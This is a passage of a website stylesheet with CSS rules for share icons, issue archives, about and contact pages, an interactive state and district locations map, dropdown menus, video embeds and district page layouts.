  background-image: url("../../img/share-icon--twitter-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .article-toolbar__share-link--twitter:hover {
  background-image: url("../../img/share-icon--twitter-hover.png");
}

.article-toolbar__share-link--facebook {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--facebook.png");
  background-image: url("../../img/share-icon--facebook.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .article-toolbar__share-link--facebook {
  background-image: url("../../img/share-icon--facebook.png");
}

.no-touchevents .article-toolbar__share-link--facebook:hover {
  background-image: url("../../img/share-icon--facebook-hover.png");
  background-image: url("../../img/share-icon--facebook-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .article-toolbar__share-link--facebook:hover {
  background-image: url("../../img/share-icon--facebook-hover.png");
}

.article-toolbar__share-link--email {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--email.png");
  background-image: url("../../img/share-icon--email.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .article-toolbar__share-link--email {
  background-image: url("../../img/share-icon--email.png");
}

.no-touchevents .article-toolbar__share-link--email:hover {
  background-image: url("../../img/share-icon--email-hover.png");
  background-image: url("../../img/share-icon--email-hover.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .article-toolbar__share-link--email:hover {
  background-image: url("../../img/share-icon--email-hover.png");
}

.article-toolbar__share-link--twitter,
.article-toolbar__share-link--email {
  width: 18px;
  height: 18px;
}

.article-toolbar__share-link--facebook {
  width: 8px;
  height: 23px;
}

.article-toolbar__share-link--facebook {
  margin-left: 14px;
  position: relative;
  top: 2px;
}

.article-toolbar__share-link--email {
  margin-left: 16px;
}

.wp-caption {
  max-width: 1080px !important;
  width: 100% !important;
  position: relative;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption img {
  max-width: 100%;
  width: 100%;
  height: auto;
  display: block;
  margin-top: 30px;
  margin-bottom: 14px;
}

@media (min-width: 1100px) {
  .wp-caption img {
    margin-bottom: 18px;
  }
}

.wp-caption-text,
.article__video-embed-caption {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 30px;
  color: #21d279;
}

/* Article -> Video Embed
   ========================================================================== */
.article__video-embed {
  position: relative;
  max-width: 1080px;
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 24px;
}

.article__video-container,
.article__video-w-caption {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
}

.article__video-container {
  margin-top: 30px;
  margin-bottom: 14px;
}

@media (min-width: 1100px) {
  .article__video-container {
    margin-bottom: 18px;
  }
}

.article__video-embed iframe,
.article__video-embed object,
.article__video-embed embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* Article -> Image in header
   ========================================================================== */
.article__img {
  width: 100%;
  height: 300px;
  object-fit: cover;
  margin-top: 24px;
}

@media (max-width: 600px) {
  .article__img {
    height: 250px;
  }
}

/* ==========================================================================

   Pages -> Issue

   ========================================================================== */
/* Issue -> Layout
   ========================================================================== */
.module--dashboard-intro {
  padding-bottom: 30px;
}

@media (min-width: 768px) {
  .module--dashboard-intro {
    padding-top: 100px;
  }
}

/* Issue -> Archive
   ========================================================================== */
.issue-archive {
  position: relative;
}

.issue-archive__h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-top: 3px solid #000000;
  border-bottom: 1px solid #cccccc;
  margin: 0;
  padding-top: 16px;
  padding-bottom: 16px;
  font-weight: normal;
  margin: 0;
  font-size: 16px;
  color: #000000;
}

@media (min-width: 768px) {
  .issue-archive__h {
    font-size: 21px;
  }
}

.issue-archive__h--issue-total {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #21d279;
}

.issue-archive__list {
  position: relative;
  list-style-type: none;
  margin: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.issue-archive__list-item {
  padding-top: 24px;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 24px;
  border-bottom: 1px solid #cccccc;
}

@media (min-width: 768px) {
  .issue-archive__list-item {
    padding-top: 36px;
    padding-right: 0;
    padding-left: 0;
    padding-bottom: 48px;
  }
}

.issue-archive__list-item:last-child {
  border-bottom: 0;
}

.issue-archive__post-h {
  margin: 0 0 16px;
  font-size: 24px;
  padding-right: 30px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
}

.issue-archive__post-h .archive__post-link {
  -ms-flex: 0 1 auto;
      flex: 0 1 auto;
  margin: 0 .5em .5em 0;
}

.issue-archive__post-h .issue-archive__arrow-icon {
  display: inline-block;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background-image: url("../../img/arrow-icon--white.png");
  background-image: url("../../img/arrow-icon--white.svg"), none;
  background-color: #e8eeee;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 60%;
  -ms-flex: 0 0 auto;
      flex: 0 0 auto;
}

.no-svg .issue-archive__post-h .issue-archive__arrow-icon {
  background-image: url("../../img/arrow-icon--white.png");
}

.no-touchevents .issue-archive__post-h .issue-archive__arrow-icon:hover {
  background-image: url("../../img/arrow-icon--white.png");
  background-image: url("../../img/arrow-icon--white.svg"), none;
  background-color: #21d279;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 60%;
}

.no-svg .no-touchevents .issue-archive__post-h .issue-archive__arrow-icon:hover {
  background-image: url("../../img/arrow-icon--white.png");
}

@media (min-width: 600px) {
  .issue-archive__post-h {
    font-size: 3.33vw;
    padding-right: 0;
  }
}

@media (min-width: 1350px) {
  .issue-archive__post-h {
    font-size: 48px;
  }
}

.issue-archive__text {
  font-family: "Lyon Display Web", Georgia, serif;
  font-weight: 400;
  font-style: normal;
  font-size: 21px;
  margin: 0;
  position: relative;
}

@media (min-width: 768px) {
  .issue-archive__text {
    font-size: 24px;
    padding-right: 60px;
  }
}

@media (min-width: 1100px) {
  .issue-archive__text {
    font-size: 30px;
  }
}

.issue-archive__grid {
  position: relative;
}

@media (min-width: 600px) {
  .issue-archive__grid {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-pack: justify;
        justify-content: space-between;
  }
}

@media (min-width: 600px) {
  .issue-archive__grid-item:first-child {
    width: calc(4/12 * 100%);
    padding-right: 36px;
  }
}

.issue-archive__grid-item:nth-child(2) {
  width: 100%;
}

@media (min-width: 600px) {
  .issue-archive__grid-item:nth-child(2) {
    width: calc(8/12 * 100%);
  }
}

/* Issue -> Type
   ========================================================================== */
.issue__h-link {
  display: inline-block;
  text-shadow: 1px 1px 0 #ffffff, -1px 1px 0 #ffffff;
}

.issue__h {
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 36px;
}

@media (min-width: 768px) {
  .issue__h {
    font-size: 48px;
  }
}

@media (min-width: 1080px) {
  .issue__h {
    font-size: 64px;
  }
}

.issue__sub-h {
  font-size: 24px;
  margin-top: 0;
  margin-bottom: 12px;
  margin-left: 0;
  color: #21d279;
}

.issue__intro {
  overflow: hidden;
}

.issue__intro-text {
  font-family: "Lyon Display Web", Georgia, serif;
  font-weight: 400;
  font-style: normal;
  font-size: 21px;
  margin: 0;
  position: relative;
}

@media (min-width: 768px) {
  .issue__intro-text {
    font-size: 24px;
    padding-bottom: 20px;
  }
}

@media (min-width: 1100px) {
  .issue__intro-text {
    font-size: 36px;
  }
}

.trigger--issue-more {
  display: inline-block;
  font-size: 24px;
  color: #21d279;
  font-family: "Lyon Text Web", Georgia, serif;
  visibility: hidden;
  opacity: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

@media (min-width: 768px) {
  .trigger--issue-more {
    font-size: 36px;
  }
}

@media (min-width: 1100px) {
  .trigger--issue-more {
    font-size: 64px;
  }
}

.intro-is-hidden .trigger--issue-more {
  opacity: 1;
  visibility: visible;
}

.trigger--issue-less {
  width: 25px;
  height: 20px;
  background-image: url("../../img/toggle-icon--green.png");
  background-image: url("../../img/toggle-icon--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  display: inline-block;
  margin-left: 6px;
}

.no-svg .trigger--issue-less {
  background-image: url("../../img/toggle-icon--green.png");
}

@media (min-width: 1100px) {
  .trigger--issue-less {
    width: 33px;
    height: 25px;
  }
}

/* ==========================================================================

   Pages -> About

   ========================================================================== */
/* About -> Layout
   ========================================================================== */
.module--about-home {
  background-color: #e8eeee;
  padding-top: 64px;
}

.about__body > h1 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 48px;
  margin: 0 0 24px;
}

.about__body > h2 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 36px;
  margin: 0 0 24px;
}

.about__body > h3 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  margin: 0 0 24px;
}

.about__body > p {
  max-width: 700px;
  font-size: 18px;
  line-height: 1.55;
  margin: 0 0 24px;
}

@media (min-width: 1100px) {
  .about__body > p {
    font-size: 21px;
  }
}

/* ==========================================================================

   Pages -> Contact

   ========================================================================== */
/* Contact -> Layout
   ========================================================================== */
.module--contact {
  min-height: 80vh;
}

@media (min-width: 768px) {
  .module--contact {
    min-height: calc(100vh - 240px);
  }
}

@media (min-width: 1100px) {
  .module--contact {
    min-height: calc(100vh - 300px);
  }
}

/* Contact -> Type
   ========================================================================== */
.contact__h {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  color: #21d279;
}

.contact__p {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 21px;
  line-height: 1.1;
}

.contact__link {
  position: relative;
  border-bottom: 2px solid #21d279;
}

.contact__social-list {
  list-style: none;
  padding: 0;
}

.contact__social-link {
  color: #21d279;
  font-size: 21px;
  line-height: 1.1;
}

.contact__social-link:hover {
  color: #000000;
}

/* ==========================================================================

   Pages -> Locations

   ========================================================================== */
/* Locations -> Layout
   ========================================================================== */
.page-locations {
  height: 100vh;
  overflow: hidden;
}

.page-locations .content {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.page-locations .content__container {
  max-width: 100%;
}

.page-locations .content #global-cta {
  display: none;
}

.page-locations .header {
  padding-top: 1em;
  padding-right: 1em;
  padding-bottom: 1em;
  padding-left: 1em;
}

@media (min-width: 768px) {
  .page-locations .header {
    padding-right: 20px;
    padding-left: 20px;
  }
}

@media (min-width: 1200px) {
  .page-locations .header {
    padding-right: 40px;
    padding-left: 40px;
  }
}

.page-locations .header__nav {
  margin-bottom: 0;
}

.page-locations .header__nav-list {
  padding-right: 0;
  margin-right: 0;
}

.page-locations .header__link {
  width: 250px;
  height: 1.5em;
  margin-top: 3px;
  background-image: url(../../img/nae-logo--horizontal-k.svg);
  background-repeat: no-repeat;
  background-size: 250px;
  background-position: center left;
  -ms-flex-item-align: center;
      align-self: center;
}

.page-locations .header__logo-animation {
  display: none;
}

.page-locations .header__logo {
  display: none;
  min-width: 250px;
}

.page-locations .module--recent-news, .page-locations .recent-news__footer {
  display: none;
}

.page-locations .module {
  padding: 0;
}

.page-locations .module--archive-header {
  display: none;
}

@media (min-width: 768px) {
  .page-locations .module--archive-header {
    display: block;
    border-top: 3px solid #000000;
  }
}

.page-locations .location-archive__header {
  position: fixed;
  border-top: none;
  right: 1em;
  bottom: 1em;
  z-index: 2;
  background: #fff;
  padding: 0 .5em;
}

.page-locations .locations__share {
  margin: 0;
}

.module--locations {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
  height: auto;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

.module--locations .map {
  -ms-flex-order: 2;
      order: 2;
}

.module--locations .locations__list-container {
  -ms-flex-order: 1;
      order: 1;
}

@media (min-width: 1100px) {
  .module--locations {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 1em;
    padding-right: 1em;
    width: 100%;
    position: relative;
  }
}

@media (min-width: 768px) {
  .module--locations {
    -ms-flex-direction: row;
        flex-direction: row;
    height: 85vh;
  }
}

.location-archive__header {
  border-top: 3px solid #000000;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  -ms-flex-pack: start;
      justify-content: flex-start;
}

.page--locations {
  overflow: hidden;
}

/* Locations -> Map
   ========================================================================== */
.locations__btn {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  background-color: #ffffff;
  border: #d8d8d8 1px solid;
  padding: 3px 20px;
  margin-top: 18px;
  font-size: 18px;
  cursor: pointer;
  outline: none;
  display: none;
}

.locations__btn:last-of-type {
  border-left: none;
  margin-left: -3px;
}

.locations__btn.is-active {
  background-color: #21d279;
  color: #ffffff;
  border-color: #21d279;
}

.no-touchevents .locations__btn:hover {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}

@media (min-width: 1080px) {
  .locations__btn {
    display: inline-block;
  }
}

.locations__mobile-head {
  display: block;
  font-size: 18px;
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: "normal";
  margin-top: 5px;
  margin-bottom: 0 span;
  margin-bottom-color: #21d279;
}

@media (min-width: 1080px) {
  .locations__mobile-head {
    display: none;
  }
}

.locations__overview-text {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
  line-height: 30px;
  margin: 0;
}

.locations__share {
  margin-top: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
}

@media (min-width: 1080px) {
  .locations__share {
    margin-left: auto;
  }
}

.locations__share .article-toolbar__category {
  display: none;
}

@media (min-width: 1080px) {
  .locations__share .article-toolbar__category {
    display: inline;
  }
}

.locations__share .article-toolbar__share-list {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  padding: 0;
  width: 100%;
}

.locations__share .article-toolbar__share-list :nth-child(2) {
  text-align: center;
}

.locations__share .article-toolbar__share-list :nth-child(3) {
  text-align: right;
}

@media (min-width: 1080px) {
  .locations__share {
    margin-top: 14px;
  }
}

.states-map-container,
.districts-map-container {
  background-color: #ffffff;
  width: 100%;
  display: none;
  margin-top: 20px;
  margin-bottom: 20px;
  margin-left: auto;
  margin-right: auto;
  position: absolute;
  z-index: 20;
}

.states-map-container svg,
.districts-map-container svg {
  width: 100%;
}

.states-map-container.is-hidden,
.districts-map-container.is-hidden {
  z-index: 10;
  visibility: hidden;
}

@media (min-width: 1080px) {
  .states-map-container,
  .districts-map-container {
    display: block;
    visibility: visible;
  }
}

.page--districts .issue-archive__h {
  border-bottom: 0;
}

.map-tooltip {
  position: absolute;
  text-align: center;
  height: auto;
  padding: 2px 12px 5px;
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  background: #ffffff;
  color: #000000;
  border: 1px solid #d8d8d8;
  border-radius: 0;
  display: none;
  padding: 20px;
  width: 375px;
  min-height: 90px;
}

.map-tooltip span {
  color: #21d279;
}

.map-tooltip .tooltip__location-name {
  margin: 0;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  text-align: left;
  font-size: 24px;
  margin-bottom: 8px;
}

.map-tooltip .tooltip__link-wrap {
  margin: 0;
  line-height: 0.5;
  padding-bottom: 26px;
  text-align: left;
}

.map-tooltip .tooltip__link {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 14px;
  line-height: 1.1;
  position: relative;
  display: inline-block;
}

.map-tooltip .tooltip__link:after {
  content: "";
  position: relative;
  display: inline-block;
  background-image: url("../../img/arrow-icon--green.png");
  background-image: url("../../img/arrow-icon--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  width: 16px;
  height: 8px;
  margin-left: 8px;
}

.no-svg .map-tooltip .tooltip__link:after {
  background-image: url("../../img/arrow-icon--green.png");
}

path {
  stroke-linejoin: round;
  stroke-linecap: round;
  position: relative;
}

.districts,
.states {
  fill: #21d279;
}

.districts path:hover,
.states path:hover {
  fill: #393745;
  cursor: pointer;
}

.district-boundaries {
  pointer-events: none;
  fill: none;
  stroke: #ffffff;
  stroke-width: .5px;
  stroke-linejoin: round;
  stroke-linecap: round;
  vector-effect: non-scaling-stroke;
}

.state-boundaries {
  pointer-events: none;
  fill: none;
  stroke: #ffffff;
  stroke-width: 1.5px;
  stroke-linejoin: round;
  stroke-linecap: round;
  vector-effect: non-scaling-stroke;
}

/* Locations -> List
   ========================================================================== */
.is-open + .locations__list-item .locations__list-location--state {
  border: 0;
}

.no-touchevents .locations__toggle-link:hover {
  background-image: url("../../img/minus-icon--green.png");
  background-image: url("../../img/minus-icon--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .locations__toggle-link:hover {
  background-image: url("../../img/minus-icon--green.png");
}

.is-open > h2 .locations__toggle-link, .is-open > h3 .locations__toggle-link {
  background-image: url("../../img/minus-icon--green.png");
  background-image: url("../../img/minus-icon--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .is-open > h2 .locations__toggle-link, .no-svg .is-open > h3 .locations__toggle-link {
  background-image: url("../../img/minus-icon--green.png");
}

.locations__list-item-facts {
  display: none;
  padding-bottom: 36px;
}

.locations__sub-list {
  list-style: none;
  padding: 0;
}

.locations__list-location--district {
  font-size: 18px;
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: "normal";
  color: #ffffff;
}

.locations__list-location--district span {
  color: #21d279;
}

.locations__view-more-h {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 48px;
  padding-top: 10px;
  border-top: 1px solid #ffffff;
  font-size: 16px;
}

/* Dropdowns */
.location_list {
  position: relative;
  min-width: 10.3em;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
}

.location_list li {
  border-bottom: 1px solid #dcdcdc;
}

.location_list a {
  display: block;
  padding: .6em;
}

.location_list .placeholder {
  padding: .3em;
  cursor: pointer;
}

.location_list .placeholder.arrow:after {
  content: "\25BE";
  width: .667em;
  position: absolute;
  right: 5px;
  top: 0;
  font-family: sans-serif;
  color: #21d279;
  font-size: 1.5em;
  transition: transform 150ms ease-in-out;
}

.location_list .placeholder.rotate:after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

.location_list > ul {
  list-style: none;
  background: #fff;
  z-index: 99;
  padding: 0;
  margin: 0;
  position: absolute;
  max-height: 0;
  overflow: hidden;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
  line-height: 1.4em;
  transition: max-height 150ms;
}

.location_list > ul.open {
  height: initial;
  overflow: auto;
  max-height: 20em;
}

.location_list > ul > li > ul {
  list-style: none;
  display: none;
}

.location_list > ul > li > ul > li:hover {
  background: #21d279;
}

.location_list > ul > li > ul > li:hover a {
  color: #fff;
  font-weight: bold;
}

.location_list > ul > li > ul.open {
  display: block;
}

.location_list > ul > li.parent > div {
  padding-right: 1.5em;
}

.location_list > ul > li.parent > div:after {
  content: "\25BE";
  width: .667em;
  position: absolute;
  right: 5px;
  font-family: sans-serif;
  color: #21d279;
  font-size: 1.5em;
  transition: transform 150ms ease-in-out;
}

.location_list > ul > li.parent > div:hover:after {
  color: #fff;
}

.location_list > ul > li.parent > div.rotate:after {
  -ms-transform: rotate(180deg);
      transform: rotate(180deg);
}

.location_list > ul > li > div, .location_list > ul > li > a {
  padding: .6em;
  cursor: pointer;
  position: relative;
}

.location_list > ul > li > div:hover, .location_list > ul > li > a:hover {
  font-weight: bold;
  background: #21d279;
  color: #fff;
}

.location_list.district {
  display: inline-block;
  font-size: 0.5em;
  color: #21d279;
  min-width: 0;
}

.location_list.district .placeholder {
  padding: .3em 1.45em .3em .3em;
}

.location_list.district > ul {
  font-size: 1rem;
  right: 0;
}

.location_list.district > ul li a {
  color: #21d279;
}

.location_list.district > ul li a:hover {
  color: #fff;
}

.location_list.state {
  margin-top: -5px;
}

@media (min-width: 768px) {
  .location_list.state > ul {
    margin-top: 16px;
  }
}

.location_list.email {
  position: static;
  display: inline-block;
  min-width: 0;
  font-size: 0.8em;
}

.location_list.email .placeholder {
  display: inline-block;
  padding: 0;
}

.location_list.email .placeholder:after {
  display: inline-block;
  content: "";
}

.location_list.email .placeholder a {
  display: inline-block;
}

.location_list.email > ul {
  right: 0;
  left: 0;
  max-width: none;
  white-space: normal;
  min-width: 20em;
  margin-top: .7em;
}

@media (min-width: 768px) {
  .location_list.email > ul {
    margin-top: 1.7em;
  }
}

.location_list.email > ul.open {
  max-height: 35em;
}

@media (min-width: 768px) {
  .location_list.email > ul.open {
    max-width: 23em;
  }
}

@media (min-width: 768px) {
  .location_list.email > ul {
    left: auto;
  }
}

.location_list.email > ul > li > div {
  font-weight: bold;
  background: #21d279;
  color: #fff;
  cursor: default;
}

.location_list.email > ul > li > div form {
  margin-top: 2em;
}

.location_list.email > ul > li > div form input {
  padding: .675em;
  font-size: 1.25em;
  width: 100%;
}

.location_list.email > ul > li > div .close {
  position: absolute;
  right: .8em;
  top: .8em;
  display: inline-block;
  width: 1em;
  height: 1em;
  overflow: hidden;
  padding: 1em;
}

.location_list.email > ul > li > div .close::before, .location_list.email > ul > li > div .close::after {
  content: '';
  position: absolute;
  height: 1px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #fff;
}

.location_list.email > ul > li > div .close::before {
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
}

.location_list.email > ul > li > div .close::after {
  -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
}

.location_list.right > ul {
  right: 0;
}

.location_list.home > ul {
  margin-top: 0;
}

.location_list .article-toolbar__share-link--email {
  margin-left: 14px;
}

.nav-bar__share-list {
  margin-top: .2em;
}

.youtube {
  background-color: #000;
  margin-bottom: 1em;
  position: relative;
  padding-top: 56.25%;
  overflow: hidden;
  cursor: pointer;
}

.youtube img {
  width: 100%;
  top: -16.82%;
  left: 0;
  opacity: 0.7;
}

.youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.youtube img, .youtube .play-button {
  cursor: pointer;
}

.youtube img, .youtube iframe, .youtube .play-button {
  position: absolute;
}

.youtube .play-button {
  background-color: #ff0002;
  z-index: 1;
  opacity: 0.8;
  border-radius: 6px;
  width: 4em;
  transition: all .2s;
  border-radius: 50% / 10%;
  font-size: 1em;
  height: 3em;
  margin: 20px auto;
  padding: 0;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
}

.youtube .play-button:before {
  background: inherit;
  border-radius: 5% / 50%;
  bottom: 9%;
  content: "";
  left: -5%;
  position: absolute;
  right: -5%;
  top: 9%;
}

.youtube .play-button:after {
  border-style: solid;
  border-width: 1em 0 1em 1.732em;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.75);
  content: ' ';
  font-size: 0.75em;
  height: 0;
  margin: -1em 0 0 -0.75em;
  top: 50%;
  left: 50%;
  position: absolute;
  width: 0;
}

p:empty {
  margin: 0;
  height: 0;
  padding: 0;
}

.slider_arrow {
  display: inline-block;
  border-right: 1px solid #21d279;
  border-bottom: 1px solid #21d279;
  position: absolute;
  top: 50%;
  width: 2em;
  height: 2em;
  z-index: 999;
}

.slider_arrow.right {
  transform: translate3d(1.5em, 0, 0) rotate(-45deg);
  right: 2em;
}

.slider_arrow.left {
  transform: translate3d(-1.5em, 0, 0) rotate(-225deg);
  left: 2em;
}

@media (min-width: 768px) {
  .stories__slider .stories__item {
    padding: 0 2rem;
  }
  .stories__slider .slider_arrow {
    transition: all .2s;
    border-width: 0;
    cursor: pointer;
    width: 0;
    height: 0;
  }
  .stories__slider .slider_arrow.right {
    transform: translate3d(1.5em, 1em, 0) rotate(-45deg);
  }
  .stories__slider .slider_arrow.left {
    transform: translate3d(-1.5em, 1em, 0) rotate(-225deg);
  }
  .stories__slider:hover .slider_arrow {
    border-right-width: 1px;
    border-bottom-width: 1px;
    width: 2em;
    height: 2em;
  }
  .stories__slider:hover .slider_arrow:hover {
    border-right-width: 4px;
    border-bottom-width: 4px;
  }
  .stories__slider:hover .slider_arrow.right {
    transform: translate3d(1.5em, 0, 0) rotate(-45deg);
  }
  .stories__slider:hover .slider_arrow.left {
    transform: translate3d(-1.5em, 0, 0) rotate(-225deg);
  }
}

/* ==========================================================================

   Pages -> District

   ========================================================================== */
@media (min-width: 768px) {
  .module--nav-bar {
    height: 56px;
  }
}

/* District -> Layout
   ========================================================================== */
.district__section {
  position: relative;
}

.district__section--overview .district__row {
  border: 0;
}

.district__row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-direction: row;
      flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  border-top: 3px solid #000000;
  padding-top: 36px;
  padding-bottom: 36px;
}

@media (min-width: 768px) {
  .district__row {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    padding-top: 48px;
    padding-bottom: 48px;
  }
}

@media (min-width: 1100px) {
  .district__row {
    padding-top: 64px;
    padding-bottom: 64px;
  }
}

.district__col {
  position: relative;
}

.district__col--4-12 {
  width: 100%;
}

@media (min-width: 768px) {
  .district__col--4-12 {
    padding-right: 36px;
    width: calc(4 / 12 * 100%);
  }
}

@media (min-width: 1080px) {
  .district__col--4-12 {
    width: calc(4 / 12 * 100%);
  }
}

@media (min-width: 1100px) {
  .district__col--4-12 {
    padding-right: 48px;
  }
}

.district__col--4-12 img {
  max-width: 350px;
}

.district__col--8-12 {
  width: 100%;
}

@media (min-width: 768px) {
  .district__col--8-12 {
    width: calc(8 / 12 * 100%);
  }
}

@media (min-width: 1080px) {
  .district__col--8-12 {
    width: calc(8 / 12 * 100%);
  }
}

.state-map--district {
  padding-bottom: 36px;
}

.state-map--district svg {
  max-width: 350px;
  width: 100%;
  height: auto;
}

.district__report {
  margin-top: 24px;
}

@media (min-width: 768px) {
  .district__report {
    margin-top: 0;
  }
}

.district__report-button {
  padding: 10px 18px;
  background-color: #21d279;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #ffffff;
  font-size: 18px;
  border-radius: 3px;
  display: inline-block;
  transition: all 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

.no-touchevents .district__report-button:hover {
  background-color: #000000;
}

/* District -> Type
   ========================================================================== */
.district__h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 0;
}

@media (min-width: 768px) {
  .district__h {
    font-size: 36px;
  }
}

@media (min-width: 1200px) {
  .district__h {
    font-size: 64px;
  }
}

.district__h--states {
  margin-bottom: 24px;
}

.district__h-link {
  background-image: linear-gradient(transparent 97%, #000000 0%);
  background-size: 100% 95%;
  background-repeat: no-repeat;
  text-shadow: 1px 1px 0 #ffffff, -1px 1px 0 #ffffff;
}

.no-touchevents .district__h-link:hover {
  background-image: linear-gradient(transparent 97%, #21d279 0%);
}

.district__h-link:focus {
  background-size: 100% 95%;
}

.district__section-h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 0;
}

@media (min-width: 768px) {
  .district__section-h {
    font-size: 24px;
  }
}

@media (min-width: 1200px) {
  .district__section-h {
    font-size: 36px;
  }
}

.district__section-sub-h {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-bottom: 0;
  margin-top: 36px;
  border-bottom: 2px solid #000000;
  padding-bottom: 12px;
}

@media (min-width: 768px) {
  .district__section-sub-h {
    font-size: 21px;
    margin-top: 64px;
    margin-bottom: -12px;
  }
}

@media (min-width: 1200px) {
  .district__section-sub-h {
    font-size: 21px;
  }
}

.district__text {
  font-size: 16px;
}

@media (min-width: 768px) {
  .district__text {
    font-size: 18px;
  }
}

.district--number,
.issue-type {
  color: #21d279;
}

.district__sub-h {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
